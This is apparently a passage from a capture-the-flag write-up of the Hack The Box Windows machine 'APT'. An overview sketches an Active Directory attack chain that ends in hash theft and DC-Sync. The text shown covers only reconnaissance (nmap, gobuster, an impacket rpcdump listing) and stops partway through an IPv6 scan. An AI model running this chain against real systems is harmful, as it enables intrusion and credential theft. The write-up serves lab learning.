Overview:
This windows box starts with us enumerating ports 80 and 135. We leak the ipv6 address of the box using IOXID resolver via Microsoft Remote Procedure Call. DCOM(Distributed Component Object Model) provides a set of interfaces for client and servers to communicate on the same computer. We use impacket to generate a RPC dump with wireshark sniffing the traffic in the background. On analyzing the network capture we find several DHCPv6 endpoints indicating there could be other network interfaces. We then scan the ipv6 interface which we got from the IOXID resolver, and find a backup of ntds.dit and the registry system file in a smb share from which we can extract hashes with help of impacket-secretsdump. We then do a password hash spray against kerberos via impacket’s Get-TGT.py and find a valid hash. Then we use kerbrute to find valid usernames. Then use remote registry to remotely read the HKLM and HKCU registry hives where we find credentials for a user on the box and get a low privilege shell via Evil-Winrm. We find that NTLMv1 authentication is enabled which is crackable, and then abuse windows defender to relay to a smb server controlled by either responder or metasploit and get a hash which we then crack to get a NTLM hash. We perform a DC-Sync to get the administrator NTLM hash and then we can login to the box as the administrator.
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Nmap scan report for 10.10.10.213
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 00:11
Completed NSE at 00:11, 0.00s elapsed
Initiating NSE at 00:11
Completed NSE at 00:11, 0.00s elapsed
Initiating NSE at 00:11
Completed NSE at 00:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.04 seconds
Port 80
Looks like a static website nothing too interesting here, running a gobuster scan also doesn’t reveal anything useful for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/www]
└─$ gobuster dir -u http://10.10.10.213 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,aspx,asp,xml
-t 70 -o web/gobuster-scan
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.213
[+] Threads: 70
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: xml,txt,html,aspx,asp
[+] Timeout: 10s
===============================================================
2021/01/03 00:23:53 Starting gobuster
===============================================================
/index.html (Status: 200)
/about.html (Status: 200)
/support.html (Status: 200)
/images (Status: 301)
/news.html (Status: 200)
/services.html (Status: 200)
/Images (Status: 301)
/News.html (Status: 200)
/css (Status: 301)
/About.html (Status: 200)
/Index.html (Status: 200)
/clients.html (Status: 200)
/Support.html (Status: 200)
/js (Status: 301)
/Services.html (Status: 200)
/NEWS.html (Status: 200)
/fonts (Status: 301)
/IMAGES (Status: 301)
/INDEX.html (Status: 200)
/Fonts (Status: 301)
/Clients.html (Status: 200)
/CSS (Status: 301)
/JS (Status: 301)

Nothing useful for us. Although there is a comment that this website was mirrored from 10.13.38.16, but that doesn’t belong to the subnet we are pentesting against. Our scope is : 10.10.10.1/24 (Also on HTB we are solving a single machine not attacking a network so we can probably ignore it).

Enumerating MS-RPC
I can’t connect to rpc anonymously, and even null authentication doesn’t work.
We can use impacket’s rpcdump.py script, it dumps the remote RPC enpoints information and I will also run wireshark sniffing the traffic in the background so we can further investigate what this rpcdump script returns us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt]
└─$ python3 /usr/share/doc/python3-impacket/examples/rpcdump.py 10.10.10.213
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Retrieving endpoint list from 10.10.10.213
Protocol: [MS-RSP]: Remote Shutdown Protocol
Provider: wininit.exe
UUID : D95AFE70-A6D5-4259-822E-2C84DA1DDB0D v1.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49664]
ncalrpc:[WindowsShutdown]
ncacn_np:\\APT[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc06A4D0]
Protocol: N/A
Provider: winlogon.exe
UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0
Bindings:
ncalrpc:[WindowsShutdown]
ncacn_np:\\APT[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc06A4D0]
ncalrpc:[WMsgKRpc06D3D1]
Protocol: N/A
Provider: sysntfy.dll
UUID : C9AC6DB5-82B7-4E55-AE8A-E464ED7B4277 v1.0 Impl friendly name
Bindings:
ncalrpc:[LRPC-e4c63d8c25c963958a]
ncalrpc:[actkernel]
ncalrpc:[umpo]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
ncalrpc:[IUserProfile2]
ncalrpc:[LRPC-cab81a7eff8593a6d6]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: [MS-PCQ]: Performance Counter Query Protocol
Provider: regsvc.dll
UUID : DA5A86C5-12C2-4943-AB30-7F74A813D853 v1.0 RemoteRegistry Perflib Interface
Bindings:
ncacn_np:\\APT[\PIPE\winreg]
Protocol: [MS-RSP]: Remote Shutdown Protocol
Provider: regsvc.dll
UUID : 338CD001-2244-31F1-AAAA-900038001003 v1.0 RemoteRegistry Interface
Bindings:
ncacn_np:\\APT[\PIPE\winreg]
Protocol: N/A
Provider: nsisvc.dll
UUID : 7EA70BCF-48AF-4F6A-8968-6A440754D5FA v1.0 NSI server endpoint
Bindings:
ncalrpc:[LRPC-11a7cd498439b0e4bc]
Protocol: N/A
Provider: N/A
UUID : A500D4C6-0DD1-4543-BC0C-D5F93486EAF8 v1.0
Bindings:
ncalrpc:[LRPC-5dfcd47a172b3f14bf]
ncalrpc:[LRPC-0021219afba7786181]
ncalrpc:[dhcpcsvc]
ncalrpc:[dhcpcsvc6]
ncacn_ip_tcp:10.10.10.213[49665]
ncacn_np:\\APT[\pipe\eventlog]
ncalrpc:[eventlog]
ncalrpc:[LRPC-06d906dae2b82f8647]
Protocol: N/A
Provider: dhcpcsvc.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D5 v1.0 DHCP Client LRPC Endpoint
Bindings:
ncalrpc:[dhcpcsvc]
ncalrpc:[dhcpcsvc6]
ncacn_ip_tcp:10.10.10.213[49665]
ncacn_np:\\APT[\pipe\eventlog]
ncalrpc:[eventlog]
ncalrpc:[LRPC-06d906dae2b82f8647]
Protocol: N/A
Provider: dhcpcsvc6.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D6 v1.0 DHCPv6 Client LRPC Endpoint
Bindings:
ncalrpc:[dhcpcsvc6]
ncacn_ip_tcp:10.10.10.213[49665]
ncacn_np:\\APT[\pipe\eventlog]
ncalrpc:[eventlog]
ncalrpc:[LRPC-06d906dae2b82f8647]
Protocol: [MS-EVEN6]: EventLog Remoting Protocol
Provider: wevtsvc.dll
UUID : F6BEAFF7-1E19-4FBB-9F8F-B89E2018337C v1.0 Event log TCPIP
Bindings:
ncacn_ip_tcp:10.10.10.213[49665]
ncacn_np:\\APT[\pipe\eventlog]
ncalrpc:[eventlog]
ncalrpc:[LRPC-06d906dae2b82f8647]
Protocol: N/A
Provider: IKEEXT.DLL
UUID : A398E520-D59A-4BDD-AA7A-3C1E0303A511 v1.0 IKE/Authip API
Bindings:
ncalrpc:[LRPC-163e9c348cfcad3cea]
ncacn_ip_tcp:10.10.10.213[49666]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: N/A
Provider: N/A
UUID : 0D3C7F20-1C8D-4654-A1B3-51563B298BDA v1.0 UserMgrCli
Bindings:
ncalrpc:[LRPC-163e9c348cfcad3cea]
ncacn_ip_tcp:10.10.10.213[49666]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: N/A
Provider: N/A
UUID : B18FBAB6-56F8-4702-84E0-41053293A869 v1.0 UserMgrCli
Bindings:
ncalrpc:[LRPC-163e9c348cfcad3cea]
ncacn_ip_tcp:10.10.10.213[49666]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: N/A
Provider: N/A
UUID : 3A9EF155-691D-4449-8D05-09AD57031823 v1.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49666]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: schedsvc.dll
UUID : 86D35949-83C9-4044-B424-DB363231FD0C v1.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49666]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 378E52B0-C0A9-11CF-822D-00AA0051E40F v1.0
Bindings:
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 1FF70682-0A51-30E8-076D-740BE8CEE98B v1.0
Bindings:
ncacn_np:\\APT[\PIPE\atsvc]
ncalrpc:[senssvc]
ncalrpc:[OLE8C657BFDAE5C38E84B7A4043464F]
ncalrpc:[IUserProfile2]
Protocol: N/A
Provider: N/A
UUID : 7F1343FE-50A9-4927-A778-0C5859517BAC v1.0 DfsDs service
Bindings:
ncacn_np:\\APT[\PIPE\wkssvc]
ncalrpc:[LRPC-6ec5b4f9aa68d3b181]
ncalrpc:[DNSResolver]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 2FB92682-6599-42DC-AE13-BD2CA89BD11C v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-10917390c454bdc879]
ncalrpc:[LRPC-a334ee60ea87f4efe5]
Protocol: N/A
Provider: N/A
UUID : F47433C3-3E9D-4157-AAD4-83AA1F5C2D4C v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-10917390c454bdc879]
ncalrpc:[LRPC-a334ee60ea87f4efe5]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 7F9D11BF-7FB9-436B-A812-B2D50C5D4C03 v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-10917390c454bdc879]
ncalrpc:[LRPC-a334ee60ea87f4efe5]
Protocol: [MS-NRPC]: Netlogon Remote Protocol
Provider: netlogon.dll
UUID : 12345678-1234-ABCD-EF00-01234567CFFB v1.0
Bindings:
ncalrpc:[NETLOGON_LRPC]
ncacn_ip_tcp:10.10.10.213[49670]
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: [MS-RAA]: Remote Authorization API Protocol
Provider: N/A
UUID : 0B1C2170-5732-4E0E-8CD3-D9B16F3B84D7 v0.0 RemoteAccessCheck
Bindings:
ncalrpc:[NETLOGON_LRPC]
ncacn_ip_tcp:10.10.10.213[49670]
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
ncalrpc:[NETLOGON_LRPC]
ncacn_ip_tcp:10.10.10.213[49670]
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: [MS-SAMR]: Security Account Manager (SAM) Remote Protocol
Provider: samsrv.dll
UUID : 12345778-1234-ABCD-EF00-0123456789AC v1.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49670]
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: [MS-LSAT]: Local Security Authority (Translation Methods) Remote
Provider: lsasrv.dll
UUID : 12345778-1234-ABCD-EF00-0123456789AB v0.0
Bindings:
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: [MS-DRSR]: Directory Replication Service (DRS) Remote Protocol
Provider: ntdsai.dll
UUID : E3514235-4B06-11D1-AB04-00C04FC2DCD2 v4.0 MS NT Directory DRS Interface
Bindings:
ncacn_np:\\APT[\pipe\c43c5eb244c82786]
ncacn_http:10.10.10.213[49669]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLEB63844CB579E1FB2C0FE9E4BD786]
ncacn_ip_tcp:10.10.10.213[49667]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\APT[\pipe\lsass]
Protocol: N/A
Provider: N/A
UUID : 1A0D010F-1C33-432C-B0F5-8CF4E8053099 v1.0 IdSegSrv service
Bindings:
ncalrpc:[LRPC-ff1858d61e9011b06f]
Protocol: N/A
Provider: srvsvc.dll
UUID : 98716D03-89AC-44C7-BB8C-285824E51C4A v1.0 XactSrv service
Bindings:
ncalrpc:[LRPC-ff1858d61e9011b06f]
Protocol: N/A
Provider: N/A
UUID : E38F5360-8572-473E-B696-1B46873BEEAB v1.0
Bindings:
ncalrpc:[LRPC-ad2d9283da7bc808ca]
Protocol: [MS-SCMR]: Service Control Manager Remote Protocol
Provider: services.exe
UUID : 367ABB81-9844-35F1-AD32-98F038001003 v2.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49673]
Protocol: N/A
Provider: winlogon.exe
UUID : 12E65DD8-887F-41EF-91BF-8D816C42C2E7 v1.0 Secure Desktop LRPC interface
Bindings:
ncalrpc:[WMsgKRpc06D3D1]
Protocol: [MS-DNSP]: Domain Name Service (DNS) Server Management
Provider: dns.exe
UUID : 50ABC2A4-574D-40B3-9D66-EE4FD5FBA076 v5.0
Bindings:
ncacn_ip_tcp:10.10.10.213[49683]
Protocol: [MS-FRS2]: Distributed File System Replication Protocol
Provider: dfsrmig.exe
UUID : 897E2E5F-93F3-4376-9C9C-FD2277495C27 v1.0 Frs2 Service
Bindings:
ncacn_ip_tcp:10.10.10.213[49690]
ncalrpc:[OLE7F224325465B75C070C6DC7E2CF4]
[*] Received 267 endpoints.
Analyzing the network capture in Wireshark

Now we will look for “DCE/RPC Endpoint Mapper, Lookup”.


We find several DHCPv6 endpoints indicating there could be other network interfaces.
To enumerate these network interfaces we can use a tool called IOXID resolver, here is an excellent article by AirBus Security titled Remote enumeration of network interfaces without any authentication
The IOXID resolver can be used to leak the ipv6 address and we can continue to enumerate.

Add the ipv6 address to /etc/hosts as:
1
dead:beef::b885:d62a:d679:573f apt.htb apt.htb.local
now let’s run nmap against apt.htb
Nmap Scan Against IPv6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt]
└─$ nmap -6 apt.htb -p- -T4 -sC -sV -oA nmap/apt-ipv6
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-03 00:53 IST
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 30.87% done; ETC: 00:56 (0:02:14 remaining)
Stats: 0:04:59 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 65.22% done; ETC: 00:59 (0:00:30 remaining)
Nmap scan report for apt.htb (dead:beef::b885:d62a:d679:573f)
Host is up (0.17s latency).
Not shown: 65512 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-01-02 19:33:31Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-01-02T19:34:39+00:00; +5m39s from scanner time.
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-01-02T19:34:39+00:00; +5m39s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-01-02T19:34:39+00:00; +5m39s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-01-02T19:34:39+00:00; +5m39s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
63199/tcp open msrpc Microsoft Windows RPC
Service Info: Host: APT; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5m39s, deviation: 1s, median: 5m38s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: apt
| NetBIOS computer name: APT\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: apt.htb.local
|_ System time: 2021-01-02T19:34:25+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
